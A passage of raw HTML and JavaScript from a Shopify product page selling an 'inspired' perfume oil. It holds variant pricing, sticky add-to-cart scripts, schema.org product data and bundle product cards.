    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153546948984"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&width=550 550w,//amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&width=1445"
    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153546981752"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&width=550 550w,//amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&width=1445"
    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153547047288"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&width=550 550w,//amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&width=1445"
    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153547080056"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&width=550 550w,//amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&width=1445"
    alt="Girl Of Now Oil (Inspired) - Modest Girl"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153547112824"
  ></div>
  </div>
</product-modal>


    


    <div class="sticky-buy-button main-product-form" id="sticky-buy-button">
  <div class="sticky-product-form">
    <div class="sticky-product-variants"><select name="id"><option value="47410317099300" data-price="£11.99" data-value="10ML" selected>10ML</option><option value="47410317132068" data-price="£17.99" data-value="20ML">20ML</option><option value="47410317164836" data-price="£24.99" data-value="30ML">30ML</option><option value="47410317197604" data-price="£29.99" data-value="50ML">50ML</option></select></div>
    <input
      type="hidden"
      name="selling_plan"
      value=""
      class="product-variant-id"
    >
    <div class="product-form__buttons h-full sp"><button
        id="ProductSubmitStickyButton-template--24763292287352__main"
        type="submit"
        name="add"
        class="mmb-0 h-full rounded-[8px] uppercase py-20 button button--full-width button--margin-x featured-product-atc-template--24763292287352__main"
        
        data-required-fields="0"
        data-valid-fields="0"
      >
        <span class="main-atc__error" style="display:none;"></span>
        <span class="main-atc__label button__label">
          <span class="main-atc__label__text">Add to cart</span>
          • <span id="sticky-atc-price-template--24763292287352__main" class='sticky-atc-price'>
              <span>£11.99</span>
          </span>
        </span>
        <div class="loading-overlay__spinner hidden">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </div>
        <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
      </button>
    </div>
  </div>
</div>
<script type="application/json" id="productVariants">
  [{"id":47410317099300,"title":"10ML","option1":"10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 10ML","public_title":"10ML","options":["10ML"],"price":1199,"weight":0,"compare_at_price":1500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317132068,"title":"20ML","option1":"20ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 20ML","public_title":"20ML","options":["20ML"],"price":1799,"weight":0,"compare_at_price":2500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317164836,"title":"30ML","option1":"30ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 30ML","public_title":"30ML","options":["30ML"],"price":2499,"weight":0,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317197604,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 50ML","public_title":"50ML","options":["50ML"],"price":2999,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
</script>

<script>
  (function () {
    document.addEventListener("DOMContentLoaded", function(){
      var product_form = document.getElementById('ProductForm-template--24763292287352__main');
      const sticky_buy_btn_container = document.getElementById('sticky-buy-button');
      const buy_button = document.getElementById('ProductSubmitButton-template--24763292287352__main');
      const sticky_buy_button = document.getElementById('ProductSubmitStickyButton-template--24763292287352__main');
      const sticky_price = document.getElementById('sticky-atc-price-template--24763292287352__main');
      const sticky_select = sticky_buy_btn_container.querySelector('select[name="id"]');
      const money_format = '£{{amount}}';
      let variant_id = '47410317099300';
      var variants = JSON.parse(document.getElementById('productVariants').textContent);
      var selling_plan_input = document.querySelector('.sticky-product-form input[name="selling_plan"]');

      window.onscroll = function() {
        let scroll_y = window.scrollY;
        let rect = product_form.getBoundingClientRect();
        if(rect.y <= -100) {
          sticky_buy_btn_container.classList.add('show');
        } else {
          sticky_buy_btn_container.classList.remove('show');
        }
      };

      if(sticky_select && sticky_price) {
        sticky_select.addEventListener('change', function() {
          const selectedIndex = this.selectedIndex;
          const selectedOption = this.options[selectedIndex];
          let selectedValue = selectedOption.dataset.value;
          console.log("selectedValue",selectedValue)
          let variant_input_id = document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).getAttribute("id");
          let selectedLabel = document.querySelector('variant-selects label[for="'+variant_input_id+'"]');
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).checked = true;
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).dispatchEvent(new Event('change', { bubbles: true }));
          console.log("selectedLabel",selectedLabel)
          
          
        });
        document.querySelectorAll('.quantity-breaks-container input').forEach(input => {
          input.addEventListener('change', function() {
            let value = this.value;
            let sticky_select_option = sticky_select.querySelector('option[data-value="'+value+'"]').value;
            sticky_select.value = sticky_select_option;
          });
        });
      }
      
      const changePrice = function(variant_id,selling_plan_id) {
        const atc_price = document.getElementById('main-atc-price-template--24763292287352__main');
        const sticky_atc_price = document.getElementById('sticky-atc-price-template--24763292287352__main');
        
        const result = Object.entries(variants).filter(([key, value]) => value.id == variant_id);
        
        for (const key in result[0]) {
          if(selling_plan_id) {
            if(result[0][key].selling_plan_allocations) {
              let selling_plan_allocations = result[0][key].selling_plan_allocations;
              for (const i in selling_plan_allocations) {
                let selling_plan_allocation = selling_plan_allocations[i];
                if(selling_plan_allocation.selling_plan_id == selling_plan_id) {
                  let price = money_format.replace('{{amount}}',parseFloat(selling_plan_allocation.price/100).toFixed(2));
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                  const observer = new MutationObserver((mutationList, observer) => {
                    if(!atc_price.classList.contains('hidden')) {
                      atc_price.innerHTML = price;
                      sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                    }
                    observer.disconnect();
                  });
                  observer.observe(atc_price, { attributes: true });
                }
              }
            }
          } else {
            if(result[0][key].price) {
              let price = money_format.replace('{{amount}}',parseFloat(result[0][key].price/100).toFixed(2));
              atc_price.innerHTML = price;
              sticky_atc_price.innerHTML = '<span>'+price+'</span>';
              console.log("price",price,atc_price,sticky_atc_price)
              const observer = new MutationObserver((mutationList, observer) => {
                if(!atc_price.classList.contains('hidden')) {
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                }
                observer.disconnect();
              });
              observer.observe(atc_price, { attributes: true });
            }
          }
        }
      }

      window.addEventListener('skio:plan-picker:loaded', function(e) {
        console.log('skio:plan-picker:loaded')
        const skio_picker = document.querySelector('.skio-plan-picker');
        const skio_group_label = skio_picker.querySelector('.skio-group-label');
        if(skio_group_label) {
          skio_group_label.click();
        }
        if(skio_picker) {
          selling_plan_input = skio_picker.querySelector('input[name="selling_plan"]');
          
          
          selling_plan_input.addEventListener('change', function(event) {
            variant_id = product_form.querySelector('input[name="id"]').value;
            changePrice(variant_id,selling_plan_input.value);
          });
        }
      });

      product_form.addEventListener('change', function(event) {
        variant_id = product_form.querySelector('input[name="id"]').value;
        if(selling_plan_input.value) {
          changePrice(variant_id,selling_plan_input.value);
        }
      });

      variant_id = product_form.querySelector('input[name="id"]').value;
      changePrice(variant_id,selling_plan_input.value);

      sticky_buy_button.addEventListener('click', function(e) {
        e.preventDefault();
        buy_button.click();
      });
    
    });
  })();
</script>
<script src="//amourscents.com/cdn/shop/t/194/assets/product-modal.js?v=52128055760098790431768233252" defer="defer"></script>
      <script src="//amourscents.com/cdn/shop/t/194/assets/media-gallery.js?v=21621056841727037201768233248" defer="defer"></script><script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--24763292287352__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--24763292287352__main"]') ||
          document.querySelector('variant-selects[data-section="template--24763292287352__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--24763292287352__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--24763292287352__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Girl Of Now Oil (Inspired) - Modest Girl",
        "url": "https:\/\/amourscents.com\/products\/girl-of-now-oil-inspired-modest-girl",
        "image": [
            "https:\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029\u0026width=1920"
          ],
        "description": "\n\nLUXURIOUS PREMIUM QUALITY - A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\nLONG LASTING – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\nFRESH AND SENSUAL - The fragrance opens with Roasted Pistachio and sparkling Pear for an addictive top. In the heart, Bitter Almond and Orange Blossom assembled together. Tonka Bean and Almond Milk blended together leave a final trail while Patchouli reinforces the ultimate fragrance. Deliciously floral, this luxe women's perfume is a must-have scent for the seasons ahead.\nINSPIRED VS ORIGINAL – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\nABOUT OUR PRODUCTS – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\n100% SATISFACTION GUARANTEED - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\n\n",
        
        "brand": {
          "@type": "Brand",
          "name": "Inspired By"
        },
        "offers": [{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 11.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/girl-of-now-oil-inspired-modest-girl?variant=47410317099300"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 17.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/girl-of-now-oil-inspired-modest-girl?variant=47410317132068"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/girl-of-now-oil-inspired-modest-girl?variant=47410317164836"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/girl-of-now-oil-inspired-modest-girl?variant=47410317197604"
            }
]
      }
    </script>
  </div>
</section>


</section><section id="shopify-section-template--24763292287352__17251244083a4434d5" class="shopify-section section"><style>
  .apps-container-template--24763292287352__17251244083a4434d5 {
    background-color: ;
  }
</style>

<div class="apps-container-template--24763292287352__17251244083a4434d5 ">
  <div class="page-width">
    
</div>
</div>

</section><section id="shopify-section-template--24763292287352__featured_collection_tabs_c6kejf" class="shopify-section section"><link
  rel="stylesheet"
  href="//amourscents.com/cdn/shop/t/194/assets/template-collection.css?v=145944865380958730931768233267"
  media="print"
  onload="this.media='all'">
<link
  rel="stylesheet"
  href="//amourscents.com/cdn/shop/t/194/assets/quick-add.css?v=105317371650257021531768233253"
  media="print"
  onload="this.media='all'">
<script src="//amourscents.com/cdn/shop/t/194/assets/quick-add.js?v=167831755224568317711768233254" defer="defer"></script>
<noscript><link href="//amourscents.com/cdn/shop/t/194/assets/template-collection.css?v=145944865380958730931768233267" rel="stylesheet" type="text/css" media="all" /></noscript>


<style>
  .slider-tab-selected {
    background-color: black;
    color: white;
  }
</style>

<div class="isolate gradient content-for-grouping animate-section animate--hidden overflow-x-hidden">
  <div class="collection collection-tabs page-width py-72 md:py-48">
    <div class="text-center md:px-48 leading-tight md:leading-[1.1]">
      <div class="text-[#A17B2B] font-bold">
        </div>
      <div class="text-24">
        <strong>Explore Our Scents</strong>
      </div>
    </div>

    <div class="tabs flex justify-center gap-16 leading-none my-24"><div class="slider-tab border border-black text-[#33333360] font-bold py-4 px-12 rounded-[4px] cursor-pointer" onclick="sliderTab(this, '')">
          
        </div></div>
    <div class="tabs-swiper">
      <div
        id="Slider--1"
        class="s swiper-wrapper"
        role="list"
        aria-label="Slider"><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-100ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=165 165w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=360 360w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=533 533w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=720 720w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=940 940w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=1066 1066w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774 1080w
          "
    src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 100ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-6942460215491"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6942460215491"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-100ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6942460215491"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6942460215491 "
      >
        X3 100ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £90
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6942460215491">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6942460215491" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 100ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6942460215491"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6942460215491" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x5-100ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X5 100ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913054900600"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913054900600"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x5-100ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913054900600"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913054900600 "
      >
        X5 100ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1652)</span>
          <span class="visually-hidden">1652
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £51.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £150
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £51.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 65%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913054900600">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913054900600" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X5 100ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913054900600"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913054900600" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x4-50ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=165 165w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=360 360w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=533 533w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=720 720w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=940 940w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=1066 1066w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732 1080w
          "
    src="//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X4 50ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-6960216604867"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960216604867"
          data-rating="4.6"
          data-raters="1652"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x4-50ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960216604867"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960216604867 "
      >
        X4 50ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
